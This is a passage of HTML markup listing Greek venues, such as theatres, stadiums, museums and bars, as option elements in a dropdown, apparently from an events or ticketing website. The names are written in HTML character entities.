	<option value="61694">&Delta;&iota;&pi;&lambda;ά&rho;&epsilon;&iota;&omicron;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61460">&Delta;&iota;&pi;&lambda;ό&chi;&omicron;&rho;&delta;&omicron; Live</option>
	<option value="60869">&Delta;&iota;&sigma;&kappa;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; Music Works</option>
	<option value="60759">&Delta;&iota;ώ&rho;&omicron;&phi;&omicron;</option>
	<option value="63419">&Delta;&omicron;&nu; &Kappa;&iota;&chi;ώ&tau;&eta;&sigmaf;</option>
	<option value="61015">&Delta;&omicron;&nu;&omicron;ύ&sigma;&alpha;</option>
	<option value="60850">&Delta;&omicron;&chi;ό&sigmaf;</option>
	<option value="61178">&Delta;&rho;&alpha;&chi;&mu;έ&sigmaf;</option>
	<option value="63994">&Delta;&upsilon;&tau;&iota;&kappa;ή &Tau;ά&phi;&rho;&omicron;&sigmaf;, &Chi;&alpha;&nu;&iota;ά</option>
	<option value="62195">&Epsilon;.&Lambda;.&Iota;.&Alpha;.</option>
	<option value="64198">&Epsilon;thereal Garden &omicron;f Botoxe</option>
	<option value="61292">Έ&beta;&delta;&omicron;&mu;&omicron;&sigmaf;</option>
	<option value="63525">&Epsilon;&theta;&nu;&iota;&kappa;ό &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;</option>
	<option value="63306">&Epsilon;&theta;&nu;&iota;&kappa;ό &Alpha;&sigma;&tau;&epsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62709">&Epsilon;&theta;&nu;&iota;&kappa;ό &Mu;&epsilon;&tau;&sigma;ό&beta;&iota;&omicron; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="60989">&Epsilon;&theta;&nu;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; </option>
	<option value="61007">&Epsilon;&theta;&nu;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; - &Chi;&alpha;&nu;&iota;ά</option>
	<option value="61624">&Epsilon;&theta;&nu;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&rho;&gamma;&omicron;&sigma;&tau;&omicron;&lambda;ί&omicron;&upsilon;</option>
	<option value="61717">&Epsilon;&theta;&nu;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Pi;&alpha;&lambda;&alpha;&iota;&omicron;ύ &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="63328">&Epsilon;&theta;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf; &Zeta;&alpha;&pi;&pi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63030">&Epsilon;&iota;&delta;&iota;&kappa;ό &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; - &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62960">&Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&iota;&lambda;&kappa;ί&sigmaf;</option>
	<option value="61426">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό / &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="62213">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; Helexpo - Maroussi</option>
	<option value="63238">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;&omega;&rho;ώ&nu;</option>
	<option value="63223">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;&omega;&rho;ώ&nu; &Delta;ή&mu;&omicron;&upsilon; &Phi;&alpha;&iota;&sigma;&tau;&omicron;ύ</option>
	<option value="64156">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Pi;&epsilon;&rho;&iota;&sigma;&tau;&epsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="62919">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Beta;ώ&rho;&omega;&nu; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63494">&Epsilon;&kappa;&kappa;&omicron;&kappa;&iota;&sigma;&tau;ή&rho;&iota;&omicron; &Iota;&delta;&epsilon;ώ&nu;</option>
	<option value="62414">&Epsilon;&kappa;&pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Delta;&omega;&delta;ώ&nu;&eta;&sigmaf; &Alpha;&mu;&alpha;&rho;&omicron;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="63721">&Epsilon;&Kappa;&Chi; &Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf; &Pi;&epsilon;&tau;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="64064">&Epsilon;&lambda;ά&tau;&epsilon;&iota;&alpha; &Phi;&theta;&iota;ώ&tau;&iota;&delta;&alpha;&sigmaf;</option>
	<option value="63090">&Epsilon;&Lambda;&Epsilon;&Pi;&Alpha;&Pi; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="63084">&Epsilon;&Lambda;&Epsilon;&Pi;&Alpha;&Pi; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="63107">&Epsilon;&Lambda;&Epsilon;&Pi;&Alpha;&Pi; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="62317">&Epsilon;&lambda;&epsilon;ύ&theta;&epsilon;&rho;&omicron; &Alpha;&upsilon;&tau;&omicron;&delta;&iota;&alpha;&chi;&epsilon;&iota;&rho;&iota;&zeta;ό&mu;&epsilon;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&mu;&pi;&rho;ό&sigmaf; </option>
	<option value="61177">&Epsilon;&lambda;&epsilon;ύ&theta;&epsilon;&rho;&omicron;&sigmaf; &Kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Nosotros</option>
	<option value="62806">&Epsilon;&lambda;&epsilon;&upsilon;&sigma;ί&nu;&alpha;</option>
	<option value="62689">&Epsilon;&lambda;&iota;&zeta;έ</option>
	<option value="62963">&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &tau;&omicron;&upsilon; &Delta;&iota;&epsilon;&theta;&nu;&omicron;ύ&sigmaf; &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron;&upsilon; &Theta;&epsilon;ά&tau;&rho;&omicron;&upsilon;</option>
	<option value="63974">&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Mu;&epsilon;&sigma;&omicron;&gamma;&epsilon;&iota;&alpha;&kappa;ό &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; (&Epsilon;&Lambda;.&Mu;&Epsilon;.&Pi;&Alpha;, &pi;&rho;&omega;&eta;&nu; &Tau;.&Epsilon;.&Iota;.)</option>
	<option value="63117">&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;&upsilon;&tau;&omicron;&kappa;&iota;&nu;ή&tau;&omicron;&upsilon;</option>
	<option value="61435">&Epsilon;&lambda;&lambda;&eta;&nu;&omicron;&gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; '&Phi;&iota;&lambda;&alpha;&delta;έ&lambda;&phi;&epsilon;&iota;&alpha;'</option>
	<option value="63493">&Epsilon;&lambda;&lambda;&eta;&nu;ό&pi;&upsilon;&rho;&gamma;&omicron;&sigmaf;</option>
	<option value="62942">&Epsilon;&mu;&pi;&epsilon;&iota;&rho;ί&kappa;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron;</option>
	<option value="63620">&Epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; Kosmopolis</option>
	<option value="62220">&Epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; SmartPark</option>
	<option value="62621">&Epsilon;&nu; &Alpha;&iota;&theta;&rho;ί&alpha;</option>
	<option value="62310">&Epsilon;&nu; &Alpha;&rho;&chi;ή</option>
	<option value="61415">&Epsilon;&nu; &Delta;&epsilon;&lambda;&phi;&omicron;ί&sigmaf;</option>
	<option value="61359">&Epsilon;&nu; &Lambda;&epsilon;&upsilon;&kappa;ώ</option>
	<option value="61739">&Epsilon;&nu; &Mu;&omicron;&sigma;&chi;ά&tau;&omega; </option>
	<option value="62446">&Epsilon;&nu; &Pi;&lambda;&omega;</option>
	<option value="61864">&Epsilon;&nu; &Phi;&lambda;ύ&alpha;</option>
	<option value="60701">&Epsilon;&nu;&alpha;&lambda;&lambda;&alpha;&kappa;&tau;&iota;&kappa;ό</option>
	<option value="62633">&Epsilon;&nu;&alpha;&lambda;&lambda;ά&xi; Bar</option>
	<option value="62364">&Epsilon;&nu;&alpha;&lambda;&lambda;ά&xi; Live</option>
	<option value="62597">Έ&nu;&alpha;&sigma;&tau;&rho;&omicron;&nu;</option>
	<option value="60784">&Epsilon;&nu;&delta;&omicron;&rho;&phi;ί&nu;&eta;</option>
	<option value="63517">&Epsilon;&nu;&epsilon;&tau;&iota;&kappa;ό &Kappa;ά&sigma;&tau;&rho;&omicron; &Mu;ύ&rho;&iota;&nu;&alpha;&sigmaf;</option>
	<option value="60670">&Epsilon;&nu;&theta;ύ&mu;&iota;&omicron;&nu;</option>
	<option value="63973">&Epsilon;&nu;&iota;&alpha;ί&omicron; &Gamma;&epsilon;&nu;&iota;&kappa;ό &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Sigma;&eta;&tau;&epsilon;ί&alpha;&sigmaf;</option>
	<option value="62708">Έ&nu;&tau;&epsilon;&chi;&nu;&omicron;&nu;</option>
	<option value="62655">&Epsilon;&nu;&upsilon;&delta;&rho;&epsilon;ί&omicron; Live</option>
	<option value="63864">&Epsilon;&xi;&alpha;&pi;&lambda;ά&tau;&alpha;&nu;&omicron;&sigmaf; &Pi;έ&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="63695">&Epsilon;&xi;ά&rho;&chi;&epsilon;&iota;&alpha;</option>
	<option value="60958">&Epsilon;&xi;&omega;&rho;&alpha;ϊ&sigma;&tau;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Mu;&eta;&lambda;&epsilon;ώ&nu;-&Pi;&eta;&lambda;ί&omicron;&upsilon; &Gamma;</option>
	<option value="63491">&Epsilon;&Pi;&Alpha;&Lambda; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf; &Lambda;&alpha;&sigma;&iota;&theta;ί&omicron;&upsilon;</option>
	<option value="63686">Έ&pi;&alpha;&upsilon;&lambda;&eta; &Tau;&sigma;&iota;&rho;&omicron;&pi;&iota;&nu;ά</option>
	<option value="60581">&Epsilon;&pi;ί &Kappa;&omicron;&lambda;&omega;&nu;ώ - &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="62572">&Epsilon;&pi;ί &Kappa;&omicron;&lambda;&omega;&nu;ώ - &Sigma;&kappa;&eta;&nu;ή Black Box</option>
	<option value="60595">&Epsilon;&pi;ί &Tau;&eta;&sigmaf; &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;&sigmaf; </option>
	<option value="62363">&Epsilon;&pi;ί &Tau;&omega;... &Lambda;&alpha;ϊ&kappa;ώ&tau;&epsilon;&rho;&omicron;&nu;</option>
	<option value="62008">&Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&lambda;&alpha;&chi;&iota;ώ&tau;&eta;</option>
	<option value="63483">&Epsilon;&pi;&iota;&sigma;&kappa;&omicron;&pi;ή &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61684">&Epsilon;&pi;&iota;&tau;ό&kappa;&iota;&omicron; Bar</option>
	<option value="60541">&Epsilon;&Pi;&Tau;&Alpha; &Tau;&epsilon;&chi;&nu;ώ&nu; &Tau;ό&pi;&omicron;&sigmaf;</option>
	<option value="63858">&Epsilon;&pi;&tau;&alpha;&pi;ύ&rho;&gamma;&iota;&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62013">&Epsilon;&rho;ά&tau;&epsilon;&iota;&omicron; &Omega;&delta;&epsilon;ί&omicron;</option>
	<option value="61913">&Epsilon;&rho;&gamma;&alpha;&sigma;&tau;ή&rho;&iota; &Mu;&alpha;&iota;&rho;&eta;&beta;ή</option>
	<option value="63520">&Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; '&Pi;&epsilon;&lambda;&alpha;&rho;&gamma;ό&sigmaf;'</option>
	<option value="63873">&Epsilon;&Rho;&Gamma;&Omicron;&Sigma;&Tau;&Alpha;&Sigma;&Iota;&Omicron; &Tau;&Epsilon;&Chi;&Nu;&Eta;&Sigma; &laquo;&Theta;ά&nu;&omicron;&sigmaf; &Mu;&iota;&kappa;&rho;&omicron;ύ&tau;&sigma;&iota;&kappa;&omicron;&sigmaf;&raquo;</option>
	<option value="62832">&Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Tau;&epsilon;&chi;&nu;ώ&nu; &Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="61003">&Epsilon;&rho;έ&tau;&rho;&iota;&alpha;</option>
	<option value="63317">Έ&rho;&iota;&alpha; &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή&sigmaf; &Epsilon;ύ&beta;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="61142">&Epsilon;&sigma;&tau;ί&alpha; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="60536">&Epsilon;ύ&mu;&alpha;&rho;&omicron;&sigmaf;</option>
	<option value="61963">&Epsilon;&upsilon;&rho;&iota;&pi;ί&delta;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60872">&Epsilon;&upsilon;&rho;&iota;&pi;ί&delta;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Rho;&epsilon;&mu;&alpha;&tau;&iota;ά&sigmaf;</option>
	<option value="60711">&Epsilon;&upsilon;&rho;&omega;&pi;&alpha;ϊ&kappa;ό &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;&epsilon;&lambda;&phi;ώ&nu;</option>
	<option value="62711">&Epsilon;&upsilon;&tau;&upsilon;&chi;ί&alpha; Palace</option>
	<option value="60763">&Zeta;ά&kappa;&upsilon;&nu;&theta;&omicron;&sigmaf;</option>
	<option value="60780">&Zeta;ά&pi;&pi;&epsilon;&iota;&omicron;&nu; &Mu;έ&gamma;&alpha;&rho;&omicron;&nu;</option>
	<option value="63247">&Zeta;έ&phi;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="62899">&Zeta;&eta;&rho;ί&nu;&epsilon;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="61120">&Zeta;&upsilon;&gamma;ό&sigmaf;</option>
	<option value="60897">&Zeta;&upsilon;&mu;&omicron;&mu;έ&lambda;&iota;</option>
	<option value="61490">&Zeta;&omega;&sigma;&iota;&mu;&alpha;ί&alpha; &Pi;&alpha;&iota;&delta;&alpha;&gamma;&omega;&gamma;&iota;&kappa;ή &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha;</option>
	<option value="63393">&Zeta;&omega;&sigma;&iota;&mu;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63396">&Eta; &Gamma;&epsilon;&iota;&tau;&omicron;&nu;&iota;ά &Tau;&omega;&nu; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="62698">&Eta; Έ&lambda;&eta; &Tau;&omicron;&upsilon; &Kappa;&lambda;&omicron;&upsilon;</option>
	<option value="63460">&Eta; &Tau;&alpha;&rho;ά&tau;&sigma;&alpha; &tau;&omicron;&upsilon; &Phi;&omicron;ί&beta;&omicron;&upsilon;</option>
	<option value="61738">&Eta;&Beta;&Eta; Coffee Bar</option>
	<option value="64077">Ή&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu; Cafe</option>
	<option value="61209">Ή&mu;&alpha;&rho; Cafe Bar</option>
	<option value="60961">&Eta;&rho;&alpha;ί&omicron;&nu; &Sigma;ά&mu;&omicron;&upsilon;</option>
	<option value="61975">&Eta;&rho;ά&kappa;&lambda;&epsilon;&iota;&omicron;</option>
	<option value="62061">&Eta;&rho;ώ&delta;&epsilon;&iota;&omicron;</option>
	<option value="61033">&Eta;&phi;&alpha;ί&sigma;&tau;&epsilon;&iota;&omicron; &Nu;&iota;&sigma;ύ&rho;&omicron;&upsilon;</option>
	<option value="61838">&Theta;&alpha;&lambda;&alpha;&sigma;&sigma;&omicron;&gamma;&rho;&alpha;&phi;ί&epsilon;&sigmaf;</option>
	<option value="63765">&Theta;&epsilon;&alpha;&tau;&rho;ά&kappa;&iota; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Kappa;&alpha;&tau;ά&pi;&omicron;&lambda;&alpha;</option>
	<option value="64060">&Theta;&epsilon;&alpha;&tau;&rho;ά&kappa;&iota; &Lambda;ά&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="64105">&Theta;&epsilon;&alpha;&tau;&rho;ά&lambda;&epsilon;</option>
	<option value="63385">&Theta;&epsilon;&alpha;&tau;&rho;&iota;&kappa;ή &sigma;&kappa;&eta;&nu;ή &laquo;&Zeta;&Omega;&Eta; &Lambda;&Alpha;&Sigma;&Kappa;&Alpha;&Rho;&Eta;&raquo; &tau;&omicron;&upsilon; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&upsilon; &Alpha;&Theta;&Eta;&Nu;&Alpha;Ϊ&Sigma;</option>
	<option value="64015">&Theta;έ&alpha;&tau;&rho;&omicron; &quot;&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;&quot;</option>
	<option value="64023">&Theta;έ&alpha;&tau;&rho;&omicron; &quot;&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;&quot; (&Chi;&alpha;&nu;&iota;ά)</option>
	<option value="63013">&Theta;έ&alpha;&tau;&rho;&omicron; - &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron; &Epsilon;&Kappa;&Sigma;&Tau;&Alpha;&Nu;</option>
	<option value="61820">&Theta;έ&alpha;&tau;&rho;&omicron; 104 </option>
	<option value="60559">&Theta;έ&alpha;&tau;&rho;&omicron; Badminton</option>
	<option value="62393">&Theta;έ&alpha;&tau;&rho;&omicron; Badminton (&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;)</option>
	<option value="62592">&Theta;έ&alpha;&tau;&rho;&omicron; bLACKbOX</option>
	<option value="64201">&Theta;έ&alpha;&tau;&rho;&omicron; Nous - Creative Space</option>
	<option value="60844">&Theta;έ&alpha;&tau;&rho;&omicron; Olvio</option>
	<option value="63153">&Theta;έ&alpha;&tau;&rho;&omicron; Rabbithole</option>
	<option value="63366">&Theta;έ&alpha;&tau;&rho;&omicron; Radar</option>
	<option value="62558">&Theta;έ&alpha;&tau;&rho;&omicron; Studio &Kappa;&upsilon;&psi;έ&lambda;&eta;&sigmaf;</option>
	<option value="62767">&Theta;έ&alpha;&tau;&rho;&omicron; Studio &Mu;&alpha;&upsilon;&rho;&omicron;&mu;&iota;&chi;ά&lambda;&eta;</option>
	<option value="63373">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&beta;ά&kappa;&iota;&omicron;</option>
	<option value="62158">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&beta;&alpha;&tau;&omicron;&nu;</option>
	<option value="64118">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&gamma;&omicron;&rho;ά</option>
	<option value="62971">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;&eta;&nu;ά</option>
	<option value="61886">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;ή&nu;&alpha;&iota;&omicron;&nu;</option>
	<option value="60555">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;ή&nu;&alpha;&iota;&omicron;&nu; (&Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;)</option>
	<option value="62134">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63115">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha; &Pi;&lambda;ά&tau;&omega;&nu;&omicron;&sigmaf;</option>
	<option value="62405">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&kappa;ό&nu;&tau;&iota;&sigma;&mu;&alpha;</option>
	<option value="60672">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&kappa;&rho;&omicron;&pi;ό&lambda;</option>
	<option value="63924">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;έ&xi;&alpha;&nu;&delta;&rho;&omicron;&sigmaf;</option>
	<option value="61527">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;έ&xi;&eta;&sigmaf; &Mu;&iota;&nu;&omega;&tau;ή&sigmaf;</option>
	<option value="61117">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;ί&kappa;&eta; &Beta;&omicron;&upsilon;&gamma;&iota;&omicron;&upsilon;&kappa;&lambda;ά&kappa;&eta;</option>
	<option value="62190">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&kappa;&mu;ή&nu;&eta;</option>
	<option value="62216">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&mu;&alpha;</option>
	<option value="63792">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&sigmaf;</option>
	<option value="63855">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&sigmaf;</option>
	<option value="61032">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; '&Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Kappa;&iota;&nu;&tau;ή&sigmaf;'</option>
	<option value="61648">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; '&Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;'</option>
	<option value="61580">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61053">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="61678">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; &Pi;έ&tau;&rho;&omicron;&upsilon; &amp; &Pi;&alpha;ύ&lambda;&omicron;&upsilon; </option>
	<option value="64047">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&tau;&iota;&nu;&alpha;&lambda;&mu;ά&zeta;&eta;</option>
	<option value="62603">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&phi;&alpha;/&Iota;&delta;έ&alpha;</option>
	<option value="64040">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&mu;&alpha;&lambda;ί&alpha;</option>
	<option value="62119">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&mu;&iota;&rho;ά&lambda;</option>
	<option value="60986">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&nu;&alpha;&tau;&omicron;&lambda;&iota;&kappa;ή&sigmaf; &Tau;ά&phi;&rho;&omicron;&upsilon;</option>
	<option value="63334">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;ό &Mu;&eta;&chi;&alpha;&nu;ή&sigmaf;</option>
	<option value="61174">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="60826">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu;</option>
	<option value="60606">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu; &Pi;ά&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63340">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&rho;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="60619">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&gamma;ώ </option>
	<option value="61895">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&epsilon;&iota;&omicron;</option>
	<option value="61520">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; Ή&lambda;&iota;&delta;&alpha;&sigmaf;</option>
	<option value="61082">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Omicron;&lambda;&upsilon;&mu;&pi;ί&alpha;&sigmaf;</option>
	<option value="62845">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&omega;&nu; &Kappa;&lambda;&epsilon;ώ&nu;&omega;&nu;</option>
	<option value="64024">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&sigma;&tau;ό&rho;&iota;&alpha;</option>
	<option value="62025">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&tau;&tau;&iota;&kappa;&omicron;ύ Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf;</option>
	<option value="61812">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&alpha;&phi;&epsilon;ί&omicron; / &Lambda;ά&kappa;&eta;&sigmaf; &Kappa;&alpha;&rho;&alpha;&lambda;ή&sigmaf;</option>
	<option value="61374">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&epsilon;&rho;&gamma;ί&nu;&alpha; (Regency Casino)</option>
	<option value="60990">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&lambda;&alpha;&chi;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60841">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;ά&chi;&omega;&nu; &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
